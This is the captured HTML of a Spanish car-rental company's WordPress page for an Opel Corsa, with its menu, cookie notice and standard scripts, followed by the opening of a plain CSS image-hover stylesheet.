						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43117052-1', 'auto');
  ga('send', 'pageview');

</script><link rel='stylesheet' id='rs-plugin-settings-css' href='http://alandalusrentacar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="wp-singular portfolio-template-default single single-portfolio postid-1929 wp-theme-kallyas wp-child-theme-kallyas-child res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7 header--sticky header--not-sticked     sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='http://alandalusrentacar.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="http://alandalusrentacar.com/wp-content/uploads/2016/07/alandalus-rentacar-logo1.png"  alt="ALANDALUS RENTACAR" title="Alquiler de coches en Huelva, Sevilla y Cádiz"  /></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1865" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1865  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://alandalusrentacar.com/#grupo-melli-automocion" class=" main-menu-link main-menu-link-top"><span>EL GRUPO</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1818" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1818  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://melliautomoción.com" class=" main-menu-link main-menu-link-sub"><span>GRUPO MELLI AUTOMOCIÓN</span></a></li>
	<li id="menu-item-1820" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1820  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://www.automovilesmelli.com" class=" main-menu-link main-menu-link-sub"><span>AUTOMÓVILES</span></a></li>
	<li id="menu-item-1819" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1819  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://talleresmelli.com" class=" main-menu-link main-menu-link-sub"><span>TALLERES</span></a>
	<ul class="sub-menu clearfix">
		<li id="menu-item-1821" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1821  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="http://talleresmelli.com/cita-previa-taller/" class=" main-menu-link main-menu-link-sub"><span>CITA TALLER</span></a></li>
		<li id="menu-item-1822" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1822  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="http://talleresmelli.com/pida-presupuesto/" class=" main-menu-link main-menu-link-sub"><span>PRESUPUESTO</span></a></li>
	</ul>
</li>
	<li id="menu-item-1817" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1817  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://desguacesmelli.com" class=" main-menu-link main-menu-link-sub"><span>DESGUACE</span></a>
	<ul class="sub-menu clearfix">
		<li id="menu-item-1824" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1824  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.desguacesmelli.com/Tasacion_vehiculo.html" class=" main-menu-link main-menu-link-sub"><span>SOLICITAR BAJA</span></a></li>
		<li id="menu-item-1823" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1823  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.desguacesmelli.com/Tasacion_vehiculo.html" class=" main-menu-link main-menu-link-sub"><span>SOLICITAR TASACIÓN</span></a></li>
	</ul>
</li>
	<li id="menu-item-1825" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1825  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://clubmelliautomocion.com/" class=" main-menu-link main-menu-link-sub"><span>CLUB MELLI</span></a>
	<ul class="sub-menu clearfix">
		<li id="menu-item-1826" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1826  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://clubmelliautomocion.com/club-melli-automocion/" class=" main-menu-link main-menu-link-sub"><span>HAZTE SOCIO</span></a></li>
		<li id="menu-item-1827" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1827  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://clubmelliautomocion.com/tienda/" class=" main-menu-link main-menu-link-sub"><span>VER CATÁLOGO</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1911" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1911  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://alandalusrentacar.com/#flota" class=" main-menu-link main-menu-link-top"><span>FLOTA VEHÍCULOS</span></a></li>
<li id="menu-item-1910" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1910  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://alandalusrentacar.com/#tarifas" class=" main-menu-link main-menu-link-top"><span>TARIFAS</span></a></li>
<li id="menu-item-1543" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1543  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://alandalusrentacar.com/#contacto" class=" main-menu-link main-menu-link-top"><span>CONTACTO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp uh_zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                                <div class="col-sm-12">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >OPEL CORSA</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

		<div id="mainbody" class="col-md-12"  role="main" itemprop="mainContentOfPage" >
			<div class="row hg-portfolio-item portfolio-item--light" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

	<div class="col-sm-12 col-md-5">
		<div class="portfolio-item-content affixcontent" >
			<h1 class="page-title portfolio-item-title" itemprop="headline" >OPEL CORSA</h1>
						<div class="portfolio-item-desc">

				
				<div class="portfolio-item-desc-inner portfolio-item-desc-inner-compacted" data-collapse-at="150">
					<p>Marca y Modelo sujetos a disponibilidad. Si no dispusiéramos del vehículo en cuestión, se le asignará otro de las mismas características.<br />
SOLICITAR MÁS INFORMACIÓN | Para descuentos especiales contacte con nosotros.</p>
<p>Para solicitar más información sobre este modelo rellene el siguiente formulario y se la haremos llegar por email en breve.</p>
				</div>
									<a href="#" class="portfolio-item-more-toggle js-toggle-class" data-target=".portfolio-item-desc" data-target-class="is-opened" data-more-text="see more" data-less-text="show less"><span class="glyphicon glyphicon-menu-down"></span> </a>
							</div>
			
			<ul class="portfolio-item-details clearfix">
		<li class="portfolio-item-details-cat clearfix">
			<span class="portfolio-item-details-label">CATEGORY </span>
			<span class="portfolio-item-details-item"><a href="http://alandalusrentacar.com/project_category/comerciales/" rel="tag">COMERCIALES</a> , <a href="http://alandalusrentacar.com/project_category/furgonetas/" rel="tag">FURGONETAS</a> , <a href="http://alandalusrentacar.com/project_category/minibuses/" rel="tag">MINIBUSES</a> , <a href="http://alandalusrentacar.com/project_category/todoterrenos/" rel="tag">TODOTERRENOS</a></span>
		</li></ul><div class="portfolio-item-otherdetails clearfix">
			<div class="portfolio-item-share clearfix">
			<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F%3Futm_source%3Dsharetw&text=Check out this awesome project: OPEL CORSA','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F%3Futm_source%3Dsharepi&description=Check out this awesome project: OPEL CORSA&media=http%3A%2F%2Falandalusrentacar.com%2Fwp-content%2Fuploads%2F2016%2F06%2Fi40.jpg','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out this awesome project: OPEL CORSA&body=You can see it live here http://alandalusrentacar.com/portfolio/opel-corsa/?utm_source=sharemail. 

 Made by ALANDALUS RENTACAR http://alandalusrentacar.com ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div>		</div><!-- social links -->
		
</div><!-- /.portfolio-item-otherdetails -->

		</div><!-- /.portfolio-item-content -->
	</div>

	<div class="col-sm-12 col-md-7">
		<div class="img-full portfolio-item-right mfp-gallery mfp-gallery--misc">
			<a href="http://alandalusrentacar.com/wp-content/uploads/2016/06/i40.jpg" data-lightbox="mfp" data-mfp="image" class="hoverBorder"><img src="http://alandalusrentacar.com/wp-content/uploads/2016/06/i40-700x525_c.jpg" width="700" height="" alt=""  title="i40" class="img-responsive" /></a><div class="zn_other_images portfolio-item-extraimages"><div class="portfolio-item-extraimg"><a href="http://alandalusrentacar.com/wp-content/uploads/2016/06/golf.jpg" data-lightbox="mfp" data-mfp="image" class="hoverBorder"><img src="http://alandalusrentacar.com/wp-content/uploads/2016/06/golf-700x525_c.jpg" width="700" height="" alt=""  title="golf" class="img-responsive"/></a></div><div class="portfolio-item-extraimg"><a href="http://alandalusrentacar.com/wp-content/uploads/2016/06/duster.jpg" data-lightbox="mfp" data-mfp="image" class="hoverBorder"><img src="http://alandalusrentacar.com/wp-content/uploads/2016/06/duster-700x525_c.jpg" width="700" height="" alt=""  title="duster" class="img-responsive"/></a></div><div class="clearfix"></div></div>
		</div>
	</div>
	<!-- right side -->

	<div class="clearfix"></div>



</div><!-- end Portfolio page -->

		</div>
		
		</div><!--// End .row -->
	</div><!--// End .container -->
</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://plus.google.com/u/1/+MelliautomocionMelli/posts" target="_blank" title="Google+" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCS36kj0LUFteWBKR2czP4Jw" target="_self" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/melli.automocion/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/melliautomocion" target="_blank" title="Twitter" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/melliautomocion" target="_blank" title="Facebook" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">MELLI AUTOMOCIÓN © 2016 by <a href="http://escuela45.es" target="_blank">ESCUELA45</a></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas-child/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies propias y de terceros para optimizar su navegación, adaptarse a sus preferencias y realizar labores analíticas. Al continuar navegando acepta nuestra <a href="/politica-de-cookies" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">política de cookies</a>.  <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">[x]</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-team/../assets/js/bootstrap.min.js?ver=6.9" id="svc-bootstrap-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-team/../assets/js/bootstrap-hover-dropdown.min.js?ver=6.9" id="svc-bootstrap-hover-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="svc-imagesloaded-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/js/owl.carousel.min.js?ver=6.9" id="svc-carousel-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-team/../assets/js/custom.js?ver=6.9" id="svc-team-custom-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-owl-carousel/js/wp-owl-carousel.js?ver=6.9" id="wp-owl-carousel-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.2" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.2" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"http://alandalusrentacar.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Falandalusrentacar.com&_wpnonce=4635ac108e"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.2" id="zn-script-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.2" id="smooth_scroll-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.2" id="slick-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?key=AIzaSyDkiJJM8HaUVQXvMfWcBqgDM6fn6dKprAg&amp;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&amp;language=es&amp;ver=6.9" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-google-map-gold/assets/js/maps.js?ver=6.9" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.1" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/assets/css/imagehover.css?ver=6.9
body_size: 29537
content:
/*
 * ImageHover.css - http://www.imagehover.io
 * Version 1.0
 * Author: Ciarán Walsh

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 */
[class^='imghvr-'],
[class*=' imghvr-'] {
  position: relative;
  display: inline-block;
  margin: 0px;
  max-width: 100%;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[class^='imghvr-'] > img,
[class*=' imghvr-'] > img {
  vertical-align: top;
  max-width: 100%;
}
[class^='imghvr-'] figcaption,
[class*=' imghvr-'] figcaption {
  background-color: #135796;
  padding: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  color: #ffffff;
}

[class^='imghvr-'] figcaption h3,
[class*=' imghvr-'] figcaption h3{
  color: #ffffff;
}
[class^='imghvr-'],
[class*=' imghvr-'],
[class^='imghvr-']:before,
[class^='imghvr-']:after,
[class*=' imghvr-']:before,
[class*=' imghvr-']:after,
[class^='imghvr-'] *,
[class*=' imghvr-'] *,
[class^='imghvr-'] *:before,
[class^='imghvr-'] *:after,
[class*=' imghvr-'] *:before,
[class*=' imghvr-'] *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
/* imghvr-fade-*
   ----------------------------- */
[class^='imghvr-fade'] figcaption,
[class*=' imghvr-fade'] figcaption {
  opacity: 0;
}
[class^='imghvr-fade']:hover > img,
[class*=' imghvr-fade']:hover > img {
  opacity: 0;
}
[class^='imghvr-fade']:hover figcaption,
[class*=' imghvr-fade']:hover figcaption {
  opacity: 1;
}
[class^='imghvr-fade']:hover > img,
[class*=' imghvr-fade']:hover > img,
[class^='imghvr-fade']:hover figcaption,
[class*=' imghvr-fade']:hover figcaption {
  -webkit-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
/* imghvr-fade
   ----------------------------- */
/* imghvr-fade-in-up
   ----------------------------- */
.imghvr-fade-in-up figcaption {
  -webkit-transform: translate(0px, 15%);
  transform: translate(0px, 15%);
}
/* imghvr-fade-in-down
   ----------------------------- */
.imghvr-fade-in-down figcaption {
  -webkit-transform: translate(0, -15%);
  transform: translate(0, -15%);
}
/* imghvr-fade-in-left
   ----------------------------- */
